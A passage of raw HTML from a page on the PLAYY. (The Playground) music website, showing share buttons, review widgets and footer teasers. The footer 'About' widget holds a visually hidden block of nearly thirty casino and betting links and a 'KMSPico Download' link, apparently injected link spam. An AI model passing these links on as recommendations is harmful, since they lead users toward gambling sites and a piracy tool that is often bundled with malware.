								<path d="M34.146,15.75 L29.523,15.75 C29.1256503,15.75 28.7660311,15.5146408 28.6068682,15.1505612 C28.4477054,14.7864815 28.5191995,14.3627096 28.789,14.071 L31.86,10.75 L29.523,10.75 C28.9707153,10.75 28.523,10.3022847 28.523,9.75 C28.523,9.19771525 28.9707153,8.75 29.523,8.75 L34.146,8.75 C34.5433497,8.75 34.9029689,8.98535918 35.0621318,9.34943883 C35.2212946,9.71351847 35.1498005,10.1372904 34.88,10.429 L31.81,13.75 L34.147,13.75 C34.6992847,13.75 35.147,14.1977153 35.147,14.75 C35.147,15.3022847 34.6992847,15.75 34.147,15.75 L34.146,15.75 Z" fill="#382A12"></path>
								<path d="M44.325,10.164 L37.388,10.164 C36.9386897,10.1632445 36.5322779,9.89705304 36.3520492,9.48547318 C36.1718206,9.07389332 36.2518321,8.59469962 36.556,8.264 L41.736,2.664 L37.388,2.664 C36.7622614,2.664 36.255,2.15673862 36.255,1.531 C36.255,0.905261378 36.7622614,0.398 37.388,0.398 L44.326,0.398 C44.7753103,0.39875546 45.1817221,0.66494696 45.3619508,1.07652682 C45.5421794,1.48810668 45.4621679,1.96730038 45.158,2.298 L39.978,7.898 L44.326,7.898 C44.9517386,7.898 45.459,8.4052614 45.459,9.031 C45.459,9.6567386 44.9517386,10.164 44.326,10.164 L44.325,10.164 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a></div><div class="share-it share-it-2 share-it-bold share-it-count-1 share-it-after tipi-flex"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Flove-again%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Love%20Again%20-%20https%3A%2F%2Ftheplayground.co.uk%2Flove-again%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a></div><div class="user-page-box-1 user-box-skin-1 user-box-type-1 tipi-xs-12 user-page-box clearfix">				<div class="mask">
					<a href="https://theplayground.co.uk/author/pg-admin/">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>						<span class="overlay-arrow-r overlay-arrow"><i class="tipi-i-long-right"></i></span>
					</a>
				</div>
				<div class="meta">
					<div class="author-info-wrap">
						<div class="author-name font-1"><a href="https://theplayground.co.uk/author/pg-admin/">pg-admin</a>						</div>
													<div class="author-position title-light">Job Title</div>
											</div>
					<div class="author-right-meta">
																		<div class="icons">
															<a href="/cdn-cgi/l/email-protection#ee8f8a838780ae9a868b9e828f97899c819b808ac08d81c09b85" class="author-icon tipi-tip tipi-tip-move" data-title="Email"><i class="tipi-i-mail"></i></a>
																				</div>
					</div>
				</div>
			</div>
		<div class="comments__type-0"><div id="comments" class="comments-area">
		
</div><!-- #comments -->
</div>			</footer><!-- .entry-footer -->
			</article><!-- #post-x -->
</main><!-- .site-main -->

<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-4 widgets-skin-4">
		<div class="background"></div>
		<div id="lets_social_count-3" class="sidebar-widget zeen-widget clearfix lets_social_count">		<ul class="lets-social-count-wrap lets-social-count-6 clearfix">
											<li class="network-option network-fb">
								<a href="https://facebook.com/ThePlaygroundMusic" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-facebook lsc-facebook"></i></span><span class="icon-content"><span class="icon-action">
			Like				</span><span class="icon-count">
				63.000				</span>
				<span class="icon-title">Fans</span>				</span>
			</a>
			</li>
											<li class="network-option network-tw">
								<a href="https://twitter.com/intent/follow?screen_name=theplay_ground" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-twitter lsc-twitter"></i></span><span class="icon-content"><span class="icon-action">
			Follow				</span><span class="icon-count">
				10.000				</span>
				<span class="icon-title">Followers</span>				</span>
			</a>
			</li>
											<li class="network-option network-yt">
								<a href="https://www.youtube.com/c/trapatrap" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-youtube-play lsc-youtube-play"></i></span><span class="icon-content"><span class="icon-action">
			Subscribe				</span><span class="icon-count">
				15.000				</span>
				<span class="icon-title">Subscribers</span>				</span>
			</a>
			</li>
				</ul>

		</div><div id="lets-review-widget-3" class="sidebar-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div><div id="text-7" class="sidebar-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><a href="https://playy.fm/"><img decoding="async" class="alignnone wp-image-49260 size-full" src="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png" alt="" width="300" height="290" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png 300w, https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts--293x283.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		<span class="ipl" data-title-prev="Love Again" data-next-hex="#d1433a" data-prev-hex="#d1433a" data-title-next="Lucky Me &#8211; Radio Edit" data-pid="31763" data-pidori="31774" data-prev="https://theplayground.co.uk/love-again/" data-next="https://theplayground.co.uk/lucky-me-radio-edit/"></span>
</div><!-- .content-area -->
<div id="ipl-loader" class="ipl-loader tipi-spin"></div>		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
								<div class="bg-area-inner">
										<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-6" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">ABOUT PLAYY.</h3>			<div class="textwidget"><p>Launched in 2008 PLAYY. (formerly THE PLAYGROUND) went on to becoming one of the UK’s most recognised music companies covering large scale events, international Music PR, Record Label and Bookings Agency. Part of the PLAYY. Music Group.</p>
<div class="sponsored20" style="text-align: center; display: table-column;">
<ul>
<li><a href="https://stakeapp.ca/" target="_blank" rel="noopener noreferrer">Stake App</a></li>
<li><a href="https://verde-casino.app/" target="_blank" rel="noopener noreferrer">Verde Casino App</a></li>
<li><a href="https://locowin.app/" target="_blank" rel="noopener noreferrer">LocoWin App</a></li>
<li><a href="https://vulkan-vegas.app/" target="_blank" rel="noopener noreferrer">Vulkan Vegas App</a></li>
<li><a href="https://thelegacyschool.edu.pk" title="RocketPlay Casino Review" rel="dofollow">RocketPlay Casino Review</a></li>
<li><a href="https://www.pokies.mobi/" title="Mobile Pokies Guide" rel="dofollow">Mobile Pokies Guide</a></li>
<li><a href="https://www.pokies.mobi/free-mobile-pokies/" title="Free Mobile Pokies Australia" rel="dofollow">Free Mobile Pokies Australia</a></li>
<li><a href="https://www.crazytime.com.de/" title="Crazy Time Game Germany" rel="dofollow">Crazy Time Game Germany</a></li>
<li><a href="https://www.jetx.es/" title="JetX Online Game Spain" rel="dofollow">JetX Online Game Spain</a></li>
<li><a href="https://starvegas-es.com" title="StarVegas Casino Spain" rel="dofollow">StarVegas Casino Spain</a></li>
<li><a href="https://cazeuss.es" title="Cazeuss Online Casino" rel="dofollow">Cazeuss Online Casino</a></li>
<li><a href="https://www.book-of-ra.es/" title="Book of Ra Slot Spain" rel="dofollow">Book of Ra Slot Spain</a></li>
<li><a href="https://www.crazytime.es/" title="Crazy Time Live Spain" rel="dofollow">Crazy Time Live Spain</a></li>
<li><a href="https://sweetbonanza.app/" target="_blank" rel="noopener noreferrer">Sweet Bonanza Game</a></li>
<li><a href="https://dafabetapk.in/" target="_blank" rel="noopener noreferrer">Dafabet</a></li>
<li><a href="https://the-pokiess.net/" target="_blank" rel="noopener noreferrer">The Pokies Casino</a></li>
<li><a href="https://blueforum.eu" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://casibomresmi.site/" target="_blank" rel="noopener noreferrer">Casibom Resmi</a></li>
<li><a href="https://plinkoapp.ca/" target="_blank" rel="noopener noreferrer">Plinko Game</a></li>
<li><a href="https://hiniadis.com/" target="_blank" rel="noopener noreferrer">Aviator App Download</a></li>
<li><a href="https://accessdentalclinics.com/" target="_blank" rel="noopener noreferrer">casibom giriş</a></li>
<li><a href="https://pro-tools.eu/" target="_blank" rel="noopener noreferrer">KMSPico Download</a></li>
<li><a href="https://sweetbonanza.com.se/" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://sugar-rush.com.se/" target="_blank" rel="noopener noreferrer">Sugar Rush</a></li>
<li><a href="https://mega-moolah.com.se/" target="_blank" rel="noopener noreferrer">Mega Moolah</a></li>
<li><a href="https://starburst.com.se/" target="_blank" rel="noopener noreferrer">Starburst</a></li>
<li><a href="https://jeetwinn.app/" target="_blank" rel="noopener noreferrer">Jeetwin App</a></li>
<li><a href="https://bookofdead.com.se/" target="_blank" rel="noopener noreferrer">Book of Dead</a></li>
<li><a href="https://jeetwinn.vip/" target="_blank" rel="noopener noreferrer">Jeetwin</a></li>
</ul>
</div>
</div>
		</div><div id="zeen_video-3" class="footer-widget zeen-widget clearfix zeen_video"><h3 class="widget-title title">PLAYY. VIDEO</h3>		<div class="zeen-video preview-classic">
			<a href="#" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-target="hero-wrap" data-title="" data-duration="" data-source="self" data-src-a="https://theplayground.co.uk/wp-content/uploads/2024/10/placeholder-video.mp4" data-src-b="">
				<i class="tipi-i-play_arrow" aria-hidden="true"></i>
				<span class="icon-bg"></span>
			</a>
		<img src="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png 2x" alt=""></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="lets-review-widget-4" class="footer-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/arushi-jain-aims-for-nirvana-on-the-stunning-debut-album-under-the-lilac-sky/">Arushi Jain aims for nirvana on the stunning debut album, ‘Under the Lilac Sky’</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="zeen_stylish_posts-3" class="footer-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">PLAYY. LATEST</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-70732" class="block-wrap-native block-wrap block-wrap-23 block-css-70732 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="70732" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-51967 post type-post status-publish format-standard has-post-thumbnail hentry category-albums-reviews category-electronic category-magazine category-recommended category-reviews tag-experimental" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/skrillex-kora-ep/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-500x500.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133.jpg 640w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/reviews/albums-reviews/" class="cat">Albums</a><a href="https://theplayground.co.uk/category/music/releases/electronic/" class="cat">Electronic</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/reviews/recommended/" class="cat">Recommended</a><a href="https://theplayground.co.uk/category/magazine/reviews/" class="cat">Reviews</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/skrillex-kora-ep/">Skrillex — Kora EP</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-21T14:26:20+00:00">January 21, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-21T14:26:20+00:00">January 21, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51967"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-2 post-51963 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine tag-grammys" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/what-to-expect-at-the-2026-grammys/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/what-to-expect-at-the-2026-grammys/">What to Expect at the 2026 Grammys</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T14:01:55+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T14:01:55+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51963"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-2 post-51957 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine category-spotify category-tiktok category-youtube tag-streaming" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/streaming-platforms-now-host-over-a-quarter-of-a-billion-tracks/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/industry-news/spotify/" class="cat">Spotify</a><a href="https://theplayground.co.uk/category/industry-news/tiktok/" class="cat">TikTok</a><a href="https://theplayground.co.uk/category/industry-news/youtube/" class="cat">Youtube</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/streaming-platforms-now-host-over-a-quarter-of-a-billion-tracks/">Streaming Platforms Now Host Over a Quarter of a Billion Tracks</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T13:09:40+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T13:09:40+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51957"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-3 preview-thumbnail preview-23 elements-design-2 post-51953 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-music category-news category-releases tag-streaming" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/aphex-twin-surpasses-taylor-swifts-monthly-listeners-on-youtube-music/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-200x200.jpg 200w" 